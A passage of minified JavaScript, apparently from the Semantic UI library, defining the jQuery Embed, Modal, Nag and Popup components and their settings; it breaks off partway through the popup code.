t=f.get.icon(),n=f.get.url();f.generate.embed(n);e=e||f.get.placeholder(),k.html(x.placeholder(e,t)),f.debug("Creating placeholder for embed",e,t)},createEmbed:function(t){f.refresh(),t=t||f.get.url(),A=e("<div/>").addClass(p.embed).html(f.generate.embed(t)).appendTo(k),m.onCreate.call(R,t),f.debug("Creating embed object",A)},changeEmbed:function(e){A.html(f.generate.embed(e))},createAndShow:function(){f.createEmbed(),f.show()},change:function(e,t,n){f.debug("Changing video to ",e,t,n),k.data(b.source,e).data(b.id,t),n?k.data(b.url,n):k.removeData(b.url),f.has.embed()?f.changeEmbed():f.create()},reset:function(){f.debug("Clearing embed and showing placeholder"),f.remove.active(),f.remove.embed(),f.showPlaceholder(),m.onReset.call(R)},show:function(){f.debug("Showing embed"),f.set.active(),m.onDisplay.call(R)},hide:function(){f.debug("Hiding embed"),f.showPlaceholder()},showPlaceholder:function(){f.debug("Showing placeholder image"),f.remove.active(),m.onPlaceholderDisplay.call(R)},get:{id:function(){return m.id||k.data(b.id)},placeholder:function(){return m.placeholder||k.data(b.placeholder)},icon:function(){return m.icon?m.icon:k.data(b.icon)!==i?k.data(b.icon):f.determine.icon()},source:function(e){return m.source?m.source:k.data(b.source)!==i?k.data(b.source):f.determine.source()},type:function(){var e=f.get.source();return h[e]!==i?h[e].type:!1},url:function(){return m.url?m.url:k.data(b.url)!==i?k.data(b.url):f.determine.url()}},determine:{autoplay:function(){f.should.autoplay()&&(m.autoplay=!0)},source:function(t){var n=!1;return t=t||f.get.url(),t&&e.each(h,function(e,i){return-1!==t.search(i.domain)?(n=e,!1):void 0}),n},icon:function(){var e=f.get.source();return h[e]!==i?h[e].icon:!1},url:function(){var e,t=m.id||k.data(b.id),n=m.source||k.data(b.source);return e=h[n]!==i?h[n].url.replace("{id}",t):!1,e&&k.data(b.url,e),e}},set:{active:function(){k.addClass(p.active)}},remove:{active:function(){k.removeClass(p.active)},embed:function(){A.empty()}},encode:{parameters:function(e){var t,n=[];for(t in e)n.push(encodeURIComponent(t)+"="+encodeURIComponent(e[t]));return n.join("&amp;")}},generate:{embed:function(e){f.debug("Generating embed html");var t,n,i=f.get.source();return e=f.get.url(e),e?(n=f.generate.parameters(i),t=x.iframe(e,n)):f.error(v.noURL,k),t},parameters:function(t,n){var o=h[t]&&h[t].parameters!==i?h[t].parameters(m):{};return n=n||m.parameters,n&&(o=e.extend({},o,n)),o=m.onEmbed(o),f.encode.parameters(o)}},has:{embed:function(){return A.length>0},placeholder:function(){return m.placeholder||k.data(b.placeholder)}},should:{autoplay:function(){return"auto"===m.autoplay?m.placeholder||k.data(b.placeholder)!==i:m.autoplay}},is:{video:function(){return"video"==f.get.type()}},setting:function(t,n){if(f.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,m,t);else{if(n===i)return m[t];e.isPlainObject(m[t])?e.extend(!0,m[t],n):m[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,f,t);else{if(n===i)return f[t];f[t]=n}},debug:function(){!m.silent&&m.debug&&(m.performance?f.performance.log(arguments):(f.debug=Function.prototype.bind.call(console.info,console,m.name+":"),f.debug.apply(console,arguments)))},verbose:function(){!m.silent&&m.verbose&&m.debug&&(m.performance?f.performance.log(arguments):(f.verbose=Function.prototype.bind.call(console.info,console,m.name+":"),f.verbose.apply(console,arguments)))},error:function(){m.silent||(f.error=Function.prototype.bind.call(console.error,console,m.name+":"),f.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;m.performance&&(t=(new Date).getTime(),i=s||t,n=t-i,s=t,l.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:R,"Execution Time":n})),clearTimeout(f.performance.timer),f.performance.timer=setTimeout(f.performance.display,500)},display:function(){var t=m.name+":",n=0;s=!1,clearTimeout(f.performance.timer),e.each(l,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",r&&(t+=" '"+r+"'"),a.length>1&&(t+=" ("+a.length+")"),(console.group!==i||console.table!==i)&&l.length>0&&(console.groupCollapsed(t),console.table?console.table(l):e.each(l,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),l=[]}},invoke:function(t,n,a){var r,s,l,c=P;return n=n||d,a=R||a,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):(f.error(v.method,t),!1);c=c[o]}})),e.isFunction(s)?l=s.apply(a,n):s!==i&&(l=s),e.isArray(o)?o.push(l):o!==i?o=[o,l]:l!==i&&(o=l),s}},u?(P===i&&f.initialize(),f.invoke(c)):(P!==i&&P.invoke("destroy"),f.initialize())}),o!==i?o:this},e.fn.embed.settings={name:"Embed",namespace:"embed",silent:!1,debug:!1,verbose:!1,performance:!0,icon:!1,source:!1,url:!1,id:!1,autoplay:"auto",color:"#444444",hd:!0,brandedUI:!1,parameters:!1,onDisplay:function(){},onPlaceholderDisplay:function(){},onReset:function(){},onCreate:function(e){},onEmbed:function(e){return e},metadata:{id:"id",icon:"icon",placeholder:"placeholder",source:"source",url:"url"},error:{noURL:"No URL specified",method:"The method you called is not defined"},className:{active:"active",embed:"embed"},selector:{embed:".embed",placeholder:".placeholder",icon:".icon"},sources:{youtube:{name:"youtube",type:"video",icon:"video play",domain:"youtube.com",url:"//www.youtube.com/embed/{id}",parameters:function(e){return{autohide:!e.brandedUI,autoplay:e.autoplay,color:e.color||i,hq:e.hd,jsapi:e.api,modestbranding:!e.brandedUI}}},vimeo:{name:"vimeo",type:"video",icon:"video play",domain:"vimeo.com",url:"//player.vimeo.com/video/{id}",parameters:function(e){return{api:e.api,autoplay:e.autoplay,byline:e.brandedUI,color:e.color||i,portrait:e.brandedUI,title:e.brandedUI}}}},templates:{iframe:function(e,t){var n=e;return t&&(n+="?"+t),'<iframe src="'+n+'" width="100%" height="100%" frameborder="0" scrolling="no" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>'},placeholder:function(e,t){var n="";return t&&(n+='<i class="'+t+' icon"></i>'),e&&(n+='<img class="placeholder" src="'+e+'">'),n}},api:!1,onPause:function(){},onPlay:function(){},onStop:function(){}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.modal=function(o){var a,r=e(this),s=e(t),l=e(n),c=e("body"),u=r.selector||"",d=(new Date).getTime(),f=[],m=arguments[0],g="string"==typeof m,p=[].slice.call(arguments,1),h=t.requestAnimationFrame||t.mozRequestAnimationFrame||t.webkitRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,0)};return r.each(function(){var r,v,b,y,x,C,w,k,S,T=e.isPlainObject(o)?e.extend(!0,{},e.fn.modal.settings,o):e.extend({},e.fn.modal.settings),A=T.selector,R=T.className,P=T.namespace,E=T.error,F="."+P,O="module-"+P,D=e(this),q=e(T.context),j=D.find(A.close),z=this,I=D.data(O),M=!1;S={initialize:function(){S.verbose("Initializing dimmer",q),S.create.id(),S.create.dimmer(),S.refreshModals(),S.bind.events(),T.observeChanges&&S.observeChanges(),S.instantiate()},instantiate:function(){S.verbose("Storing instance of modal"),I=S,D.data(O,I)},create:{dimmer:function(){var t={debug:T.debug,dimmerName:"modals",duration:{show:T.duration,hide:T.duration}},n=e.extend(!0,t,T.dimmerSettings);return T.inverted&&(n.variation=n.variation!==i?n.variation+" inverted":"inverted"),e.fn.dimmer===i?void S.error(E.dimmer):(S.debug("Creating dimmer with settings",n),y=q.dimmer(n),T.detachable?(S.verbose("Modal is detachable, moving content into dimmer"),y.dimmer("add content",D)):S.set.undetached(),T.blurring&&y.addClass(R.blurring),void(x=y.dimmer("get dimmer")))},id:function(){w=(Math.random().toString(16)+"000000000").substr(2,8),C="."+w,S.verbose("Creating unique id for element",w)}},destroy:function(){S.verbose("Destroying previous modal"),D.removeData(O).off(F),s.off(C),x.off(C),j.off(F),q.dimmer("destroy")},observeChanges:function(){"MutationObserver"in t&&(k=new MutationObserver(function(e){S.debug("DOM tree modified, refreshing"),S.refresh()}),k.observe(z,{childList:!0,subtree:!0}),S.debug("Setting up mutation observer",k))},refresh:function(){S.remove.scrolling(),S.cacheSizes(),S.set.screenHeight(),S.set.type(),S.set.position()},refreshModals:function(){v=D.siblings(A.modal),r=v.add(D)},attachEvents:function(t,n){var i=e(t);n=e.isFunction(S[n])?S[n]:S.toggle,i.length>0?(S.debug("Attaching modal events to element",t,n),i.off(F).on("click"+F,n)):S.error(E.notFound,t)},bind:{events:function(){S.verbose("Attaching events"),D.on("click"+F,A.close,S.event.close).on("click"+F,A.approve,S.event.approve).on("click"+F,A.deny,S.event.deny),s.on("resize"+C,S.event.resize)}},get:{id:function(){return(Math.random().toString(16)+"000000000").substr(2,8)}},event:{approve:function(){return M||T.onApprove.call(z,e(this))===!1?void S.verbose("Approve callback returned false cancelling hide"):(M=!0,void S.hide(function(){M=!1}))},deny:function(){return M||T.onDeny.call(z,e(this))===!1?void S.verbose("Deny callback returned false cancelling hide"):(M=!0,void S.hide(function(){M=!1}))},close:function(){S.hide()},click:function(t){var i=e(t.target),o=i.closest(A.modal).length>0,a=e.contains(n.documentElement,t.target);!o&&a&&(S.debug("Dimmer clicked, hiding all modals"),S.is.active()&&(S.remove.clickaway(),T.allowMultiple?S.hide():S.hideAll()))},debounce:function(e,t){clearTimeout(S.timer),S.timer=setTimeout(e,t)},keyboard:function(e){var t=e.which,n=27;t==n&&(T.closable?(S.debug("Escape key pressed hiding modal"),S.hide()):S.debug("Escape key pressed, but closable is set to false"),e.preventDefault())},resize:function(){y.dimmer("is active")&&h(S.refresh)}},toggle:function(){S.is.active()||S.is.animating()?S.hide():S.show()},show:function(t){t=e.isFunction(t)?t:function(){},S.refreshModals(),S.showModal(t)},hide:function(t){t=e.isFunction(t)?t:function(){},S.refreshModals(),S.hideModal(t)},showModal:function(t){t=e.isFunction(t)?t:function(){},S.is.animating()||!S.is.active()?(S.showDimmer(),S.cacheSizes(),S.set.position(),S.set.screenHeight(),S.set.type(),S.set.clickaway(),!T.allowMultiple&&S.others.active()?S.hideOthers(S.showModal):(T.onShow.call(z),T.transition&&e.fn.transition!==i&&D.transition("is supported")?(S.debug("Showing modal with css animations"),D.transition({debug:T.debug,animation:T.transition+" in",queue:T.queue,duration:T.duration,useFailSafe:!0,onComplete:function(){T.onVisible.apply(z),T.keyboardShortcuts&&S.add.keyboardShortcuts(),S.save.focus(),S.set.active(),T.autofocus&&S.set.autofocus(),t()}})):S.error(E.noTransition))):S.debug("Modal is already visible")},hideModal:function(t,n){return t=e.isFunction(t)?t:function(){},S.debug("Hiding modal"),T.onHide.call(z,e(this))===!1?void S.verbose("Hide callback returned false cancelling hide"):void((S.is.animating()||S.is.active())&&(T.transition&&e.fn.transition!==i&&D.transition("is supported")?(S.remove.active(),D.transition({debug:T.debug,animation:T.transition+" out",queue:T.queue,duration:T.duration,useFailSafe:!0,onStart:function(){S.others.active()||n||S.hideDimmer(),T.keyboardShortcuts&&S.remove.keyboardShortcuts()},onComplete:function(){T.onHidden.call(z),S.restore.focus(),t()}})):S.error(E.noTransition)))},showDimmer:function(){y.dimmer("is animating")||!y.dimmer("is active")?(S.debug("Showing dimmer"),y.dimmer("show")):S.debug("Dimmer already visible")},hideDimmer:function(){return y.dimmer("is animating")||y.dimmer("is active")?void y.dimmer("hide",function(){S.remove.clickaway(),S.remove.screenHeight()}):void S.debug("Dimmer is not visible cannot hide")},hideAll:function(t){var n=r.filter("."+R.active+", ."+R.animating);t=e.isFunction(t)?t:function(){},n.length>0&&(S.debug("Hiding all visible modals"),S.hideDimmer(),n.modal("hide modal",t))},hideOthers:function(t){var n=v.filter("."+R.active+", ."+R.animating);t=e.isFunction(t)?t:function(){},n.length>0&&(S.debug("Hiding other modals",v),n.modal("hide modal",t,!0))},others:{active:function(){return v.filter("."+R.active).length>0},animating:function(){return v.filter("."+R.animating).length>0}},add:{keyboardShortcuts:function(){S.verbose("Adding keyboard shortcuts"),l.on("keyup"+F,S.event.keyboard)}},save:{focus:function(){b=e(n.activeElement).blur()}},restore:{focus:function(){b&&b.length>0&&b.focus()}},remove:{active:function(){D.removeClass(R.active)},clickaway:function(){T.closable&&x.off("click"+C)},bodyStyle:function(){""===c.attr("style")&&(S.verbose("Removing style attribute"),c.removeAttr("style"))},screenHeight:function(){S.debug("Removing page height"),c.css("height","")},keyboardShortcuts:function(){S.verbose("Removing keyboard shortcuts"),l.off("keyup"+F)},scrolling:function(){y.removeClass(R.scrolling),D.removeClass(R.scrolling)}},cacheSizes:function(){var o=D.outerHeight();S.cache!==i&&0===o||(S.cache={pageHeight:e(n).outerHeight(),height:o+T.offset,contextHeight:"body"==T.context?e(t).height():y.height()}),S.debug("Caching modal and container sizes",S.cache)},can:{fit:function(){return S.cache.height+2*T.padding<S.cache.contextHeight}},is:{active:function(){return D.hasClass(R.active)},animating:function(){return D.transition("is supported")?D.transition("is animating"):D.is(":visible")},scrolling:function(){return y.hasClass(R.scrolling)},modernBrowser:function(){return!(t.ActiveXObject||"ActiveXObject"in t)}},set:{autofocus:function(){var e=D.find("[tabindex], :input").filter(":visible"),t=e.filter("[autofocus]"),n=t.length>0?t.first():e.first();n.length>0&&n.focus()},clickaway:function(){T.closable&&x.on("click"+C,S.event.click)},screenHeight:function(){S.can.fit()?c.css("height",""):(S.debug("Modal is taller than page content, resizing page height"),c.css("height",S.cache.height+2*T.padding))},active:function(){D.addClass(R.active)},scrolling:function(){y.addClass(R.scrolling),D.addClass(R.scrolling)},type:function(){S.can.fit()?(S.verbose("Modal fits on screen"),S.others.active()||S.others.animating()||S.remove.scrolling()):(S.verbose("Modal cannot fit on screen setting to scrolling"),S.set.scrolling())},position:function(){S.verbose("Centering modal on page",S.cache),S.can.fit()?D.css({top:"",marginTop:-(S.cache.height/2)}):D.css({marginTop:"",top:l.scrollTop()})},undetached:function(){y.addClass(R.undetached)}},setting:function(t,n){if(S.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,T,t);else{if(n===i)return T[t];e.isPlainObject(T[t])?e.extend(!0,T[t],n):T[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,S,t);else{if(n===i)return S[t];S[t]=n}},debug:function(){!T.silent&&T.debug&&(T.performance?S.performance.log(arguments):(S.debug=Function.prototype.bind.call(console.info,console,T.name+":"),S.debug.apply(console,arguments)))},verbose:function(){!T.silent&&T.verbose&&T.debug&&(T.performance?S.performance.log(arguments):(S.verbose=Function.prototype.bind.call(console.info,console,T.name+":"),S.verbose.apply(console,arguments)))},error:function(){T.silent||(S.error=Function.prototype.bind.call(console.error,console,T.name+":"),S.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;T.performance&&(t=(new Date).getTime(),i=d||t,n=t-i,d=t,f.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:z,"Execution Time":n})),clearTimeout(S.performance.timer),S.performance.timer=setTimeout(S.performance.display,500)},display:function(){var t=T.name+":",n=0;d=!1,clearTimeout(S.performance.timer),e.each(f,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",u&&(t+=" '"+u+"'"),(console.group!==i||console.table!==i)&&f.length>0&&(console.groupCollapsed(t),console.table?console.table(f):e.each(f,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),f=[]}},invoke:function(t,n,o){var r,s,l,c=I;return n=n||p,o=z||o,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):!1;c=c[o]}})),e.isFunction(s)?l=s.apply(o,n):s!==i&&(l=s),e.isArray(a)?a.push(l):a!==i?a=[a,l]:l!==i&&(a=l),s}},g?(I===i&&S.initialize(),S.invoke(m)):(I!==i&&I.invoke("destroy"),S.initialize())}),a!==i?a:this},e.fn.modal.settings={name:"Modal",namespace:"modal",silent:!1,debug:!1,verbose:!1,performance:!0,observeChanges:!1,allowMultiple:!1,detachable:!0,closable:!0,autofocus:!0,inverted:!1,blurring:!1,dimmerSettings:{closable:!1,useCSS:!0},keyboardShortcuts:!0,context:"body",queue:!1,duration:500,offset:0,transition:"scale",padding:50,onShow:function(){},onVisible:function(){},onHide:function(){return!0},onHidden:function(){},onApprove:function(){return!0},onDeny:function(){return!0},selector:{close:"> .close",approve:".actions .positive, .actions .approve, .actions .ok",deny:".actions .negative, .actions .deny, .actions .cancel",modal:".ui.modal"},error:{dimmer:"UI Dimmer, a required component is not included in this page",method:"The method you called is not defined.",notFound:"The element you specified could not be found"},className:{active:"active",animating:"animating",blurring:"blurring",scrolling:"scrolling",undetached:"undetached"}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.nag=function(n){var o,a=e(this),r=a.selector||"",s=(new Date).getTime(),l=[],c=arguments[0],u="string"==typeof c,d=[].slice.call(arguments,1);return a.each(function(){var a,f=e.isPlainObject(n)?e.extend(!0,{},e.fn.nag.settings,n):e.extend({},e.fn.nag.settings),m=(f.className,f.selector),g=f.error,p=f.namespace,h="."+p,v=p+"-module",b=e(this),y=(b.find(m.close),e(f.context?f.context:"body")),x=this,C=b.data(v);t.requestAnimationFrame||t.mozRequestAnimationFrame||t.webkitRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,0)};a={initialize:function(){a.verbose("Initializing element"),b.on("click"+h,m.close,a.dismiss).data(v,a),f.detachable&&b.parent()[0]!==y[0]&&b.detach().prependTo(y),f.displayTime>0&&setTimeout(a.hide,f.displayTime),a.show()},destroy:function(){a.verbose("Destroying instance"),b.removeData(v).off(h)},show:function(){a.should.show()&&!b.is(":visible")&&(a.debug("Showing nag",f.animation.show),"fade"==f.animation.show?b.fadeIn(f.duration,f.easing):b.slideDown(f.duration,f.easing))},hide:function(){a.debug("Showing nag",f.animation.hide),"fade"==f.animation.show?b.fadeIn(f.duration,f.easing):b.slideUp(f.duration,f.easing)},onHide:function(){a.debug("Removing nag",f.animation.hide),b.remove(),f.onHide&&f.onHide()},dismiss:function(e){f.storageMethod&&a.storage.set(f.key,f.value),a.hide(),e.stopImmediatePropagation(),e.preventDefault()},should:{show:function(){return f.persist?(a.debug("Persistent nag is set, can show nag"),!0):a.storage.get(f.key)!=f.value.toString()?(a.debug("Stored value is not set, can show nag",a.storage.get(f.key)),!0):(a.debug("Stored value is set, cannot show nag",a.storage.get(f.key)),!1)}},get:{storageOptions:function(){var e={};return f.expires&&(e.expires=f.expires),f.domain&&(e.domain=f.domain),f.path&&(e.path=f.path),e}},clear:function(){a.storage.remove(f.key)},storage:{set:function(n,o){var r=a.get.storageOptions();if("localstorage"==f.storageMethod&&t.localStorage!==i)t.localStorage.setItem(n,o),a.debug("Value stored using local storage",n,o);else if("sessionstorage"==f.storageMethod&&t.sessionStorage!==i)t.sessionStorage.setItem(n,o),a.debug("Value stored using session storage",n,o);else{if(e.cookie===i)return void a.error(g.noCookieStorage);e.cookie(n,o,r),a.debug("Value stored using cookie",n,o,r)}},get:function(n,o){var r;return"localstorage"==f.storageMethod&&t.localStorage!==i?r=t.localStorage.getItem(n):"sessionstorage"==f.storageMethod&&t.sessionStorage!==i?r=t.sessionStorage.getItem(n):e.cookie!==i?r=e.cookie(n):a.error(g.noCookieStorage),"undefined"!=r&&"null"!=r&&r!==i&&null!==r||(r=i),r},remove:function(n){var o=a.get.storageOptions();"localstorage"==f.storageMethod&&t.localStorage!==i?t.localStorage.removeItem(n):"sessionstorage"==f.storageMethod&&t.sessionStorage!==i?t.sessionStorage.removeItem(n):e.cookie!==i?e.removeCookie(n,o):a.error(g.noStorage)}},setting:function(t,n){if(a.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,f,t);else{if(n===i)return f[t];e.isPlainObject(f[t])?e.extend(!0,f[t],n):f[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,a,t);else{if(n===i)return a[t];a[t]=n}},debug:function(){!f.silent&&f.debug&&(f.performance?a.performance.log(arguments):(a.debug=Function.prototype.bind.call(console.info,console,f.name+":"),a.debug.apply(console,arguments)))},verbose:function(){!f.silent&&f.verbose&&f.debug&&(f.performance?a.performance.log(arguments):(a.verbose=Function.prototype.bind.call(console.info,console,f.name+":"),a.verbose.apply(console,arguments)))},error:function(){f.silent||(a.error=Function.prototype.bind.call(console.error,console,f.name+":"),a.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;f.performance&&(t=(new Date).getTime(),i=s||t,n=t-i,s=t,l.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:x,"Execution Time":n})),clearTimeout(a.performance.timer),a.performance.timer=setTimeout(a.performance.display,500)},display:function(){var t=f.name+":",n=0;s=!1,clearTimeout(a.performance.timer),e.each(l,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",r&&(t+=" '"+r+"'"),(console.group!==i||console.table!==i)&&l.length>0&&(console.groupCollapsed(t),console.table?console.table(l):e.each(l,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),l=[]}},invoke:function(t,n,r){var s,l,c,u=C;return n=n||d,r=x||r,"string"==typeof t&&u!==i&&(t=t.split(/[\. ]/),s=t.length-1,e.each(t,function(n,o){var r=n!=s?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(u[r])&&n!=s)u=u[r];else{if(u[r]!==i)return l=u[r],!1;if(!e.isPlainObject(u[o])||n==s)return u[o]!==i?(l=u[o],!1):(a.error(g.method,t),!1);u=u[o]}})),e.isFunction(l)?c=l.apply(r,n):l!==i&&(c=l),e.isArray(o)?o.push(c):o!==i?o=[o,c]:c!==i&&(o=c),l}},u?(C===i&&a.initialize(),a.invoke(c)):(C!==i&&C.invoke("destroy"),a.initialize())}),o!==i?o:this},e.fn.nag.settings={name:"Nag",silent:!1,debug:!1,verbose:!1,performance:!0,namespace:"Nag",persist:!1,displayTime:0,animation:{show:"slide",hide:"slide"},context:!1,detachable:!1,expires:30,domain:!1,path:"/",storageMethod:"cookie",key:"nag",value:"dismiss",error:{noCookieStorage:"$.cookie is not included. A storage solution is required.",noStorage:"Neither $.cookie or store is defined. A storage solution is required for storing state",method:"The method you called is not defined."},className:{bottom:"bottom",fixed:"fixed"},selector:{close:".close.icon"},speed:500,easing:"easeOutQuad",onHide:function(){}},e.extend(e.easing,{easeOutQuad:function(e,t,n,i,o){return-i*(t/=o)*(t-2)+n}})}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.popup=function(o){var a,r=e(this),s=e(n),l=e(t),c=e("body"),u=r.selector||"",d=!0,f=(new Date).getTime(),m=[],g=arguments[0],p="string"==typeof g,h=[].slice.call(arguments,1);return r.each(function(){var r,v,b,y,x,C,w=e.isPlainObject(o)?e.extend(!0,{},e.fn.popup.settings,o):e.extend({},e.fn.popup.settings),k=w.selector,S=w.className,T=w.error,A=w.metadata,R=w.namespace,P="."+w.namespace,E="module-"+R,F=e(this),O=e(w.context),D=e(w.scrollContext),q=e(w.boundary),j=w.target?e(w.target):F,z=0,I=!1,M=!1,L=this,N=F.data(E);C={initialize:function(){C.debug("Initializing",F),C.createID(),C.bind.events(),!C.exists()&&w.preserve&&C.create(),w.observeChanges&&C.observeChanges(),C.instantiate()},instantiate:function(){C.verbose("Storing instance",C),N=C,F.data(E,N)},observeChanges:function(){"MutationObserver"in t&&(b=new MutationObserver(C.event.documentChanged),b.observe(n,{childList:!0,subtree:!0}),C.debug("Setting up mutation observer",b))},refresh:function(){w.popup?r=e(w.popup).eq(0):w.inline&&(r=j.nextAll(k.popup).eq(0),w.popup=r),w.popup?(r.addClass(S.loading),v=C.get.offsetParent(),r.removeClass(S.loading),w.movePopup&&C.has.popup()&&C.get.offsetParent(r)[0]!==v[0]&&(C.debug("Moving popup to the same offset parent as activating element"),r.detach().appendTo(v))):v=w.inline?C.get.offsetParent(j):C.has.popup()?C.get.offsetParent(r):c,v.is("html")&&v[0]!==c[0]&&(C.debug("Setting page as offset parent"),v=c),C.get.variation()&&C.set.variation()},reposition:function(){C.refresh(),C.set.position()},destroy:function(){C.debug("Destroying previous module"),b&&b.disconnect(),r&&!w.preserve&&C.removePopup(),clearTimeout(C.hideTimer),clearTimeout(C.showTimer),C.unbind.close(),C.unbind.events(),F.removeData(E)},event:{start:function(t){var n=e.isPlainObject(w.delay)?w.delay.show:w.delay;clearTimeout(C.hideTimer),M||(C.showTimer=setTimeout(C.show,n))},end:function(){var t=e.isPlainObject(w.delay)?w.delay.hide:w.delay;clearTimeout(C.showTimer),C.hideTimer=setTimeout(C.hide,t)},touchstart:function(e){M=!0,C.show()},resize:function(){C.is.visible()&&C.set.position()},documentChanged:function(t){[].forEach.call(t,function(t){t.removedNodes&&[].forEach.call(t.removedNodes,function(t){(t==L||e(t).find(L).length>0)&&(C.debug("Element removed from DOM, tearing down events"),
C.destroy())})})},hideGracefully:function(t){var i=e(t.target),o=e.contains(n.documentElement,t.target),a=i.closest(k.popup).length>0;t&&!a&&o?(C.debug("Click occurred outside popup hiding popup"),C.hide()):C.debug("Click was inside popup, keeping popup open")}},create:function(){var t=C.get.html(),n=C.get.title(),i=C.get.content();t||i||n?(C.debug("Creating pop-up html"),t||(t=w.templates.popup({title:n,content:i})),r=e("<div/>").addClass(S.popup).data(A.activator,F).html(t),w.inline?(C.verbose("Inserting popup element inline",r),r.insertAfter(F)):(C.verbose("Appending popup element to body",r),r.appendTo(O)),C.refresh(),C.set.variation(),w.hoverable&&C.bind.popup(),w.onCreate.call(r,L)):0!==j.next(k.popup).length?(C.verbose("Pre-existing popup found"),w.inline=!0,w.popup=j.next(k.popup).data(A.activator,F),C.refresh(),w.hoverable&&C.bind.popup()):w.popup?(e(w.popup).data(A.activator,F),C.verbose("Used popup specified in settings"),C.refresh(),w.hoverable&&C.bind.popup()):C.debug("No content specified skipping display",L)},createID:function(){x=(Math.random().toString(16)+"000000000").substr(2,8),y="."+x,C.verbose("Creating unique id for element",x)},toggle:function(){C.debug("Toggling pop-up"),C.is.hidden()?(C.debug("Popup is hidden, showing pop-up"),C.unbind.close(),C.show()):(C.debug("Popup is visible, hiding pop-up"),C.hide())},show:function(e){if(e=e||function(){},C.debug("Showing pop-up",w.transition),C.is.hidden()&&(!C.is.active()||!C.is.dropdown())){if(C.exists()||C.create(),w.onShow.call(r,L)===!1)return void C.debug("onShow callback returned false, cancelling popup animation");w.preserve||w.popup||C.refresh(),r&&C.set.position()&&(C.save.conditions(),w.exclusive&&C.hideAll(),C.animate.show(e))}},hide:function(e){if(e=e||function(){},C.is.visible()||C.is.animating()){if(w.onHide.call(r,L)===!1)return void C.debug("onHide callback returned false, cancelling popup animation");C.remove.visible(),C.unbind.close(),C.restore.conditions(),C.animate.hide(e)}},hideAll:function(){e(k.popup).filter("."+S.visible).each(function(){e(this).data(A.activator).popup("hide")})},exists:function(){return r?w.inline||w.popup?C.has.popup():r.closest(O).length>=1:!1},removePopup:function(){C.has.popup()&&!w.popup&&(C.debug("Removing popup",r),r.remove(),r=i,w.onRemove.call(r,L))},save:{conditions:function(){C.cache={title:F.attr("title")},C.cache.title&&F.removeAttr("title"),C.verbose("Saving original attributes",C.cache.title)}},restore:{conditions:function(){return C.cache&&C.cache.title&&(F.attr("title",C.cache.title),C.verbose("Restoring original attributes",C.cache.title)),!0}},supports:{svg:function(){return typeof SVGGraphicsElement===i}},animate:{show:function(t){t=e.isFunction(t)?t:function(){},w.transition&&e.fn.transition!==i&&F.transition("is supported")?(C.set.visible(),r.transition({animation:w.transition+" in",queue:!1,debug:w.debug,verbose:w.verbose,duration:w.duration,onComplete:function(){C.bind.close(),t.call(r,L),w.onVisible.call(r,L)}})):C.error(T.noTransition)},hide:function(t){return t=e.isFunction(t)?t:function(){},C.debug("Hiding pop-up"),w.onHide.call(r,L)===!1?void C.debug("onHide callback returned false, cancelling popup animation"):void(w.transition&&e.fn.transition!==i&&F.transition("is supported")?r.transition({animation:w.transition+" out",queue:!1,duration:w.duration,debug:w.debug,verbose:w.verbose,onComplete:function(){C.reset(),t.call(r,L),w.onHidden.call(r,L)}}):C.error(T.noTransition))}},change:{content:function(e){r.html(e)}},get:{html:function(){return F.removeData(A.html),F.data(A.html)||w.html},title:function(){return F.removeData(A.title),F.data(A.title)||w.title},content:function(){return F.removeData(A.content),F.data(A.content)||F.attr("title")||w.content},variation:function(){return F.removeData(A.variation),F.data(A.variation)||w.variation},popup:function(){return r},popupOffset:function(){return r.offset()},calculations:function(){var e,n=j[0],i=q[0]==t,o=w.inline||w.popup&&w.movePopup?j.position():j.offset(),a=i?{top:0,left:0}:q.offset(),s={},c=i?{top:l.scrollTop(),left:l.scrollLeft()}:{top:0,left:0};return 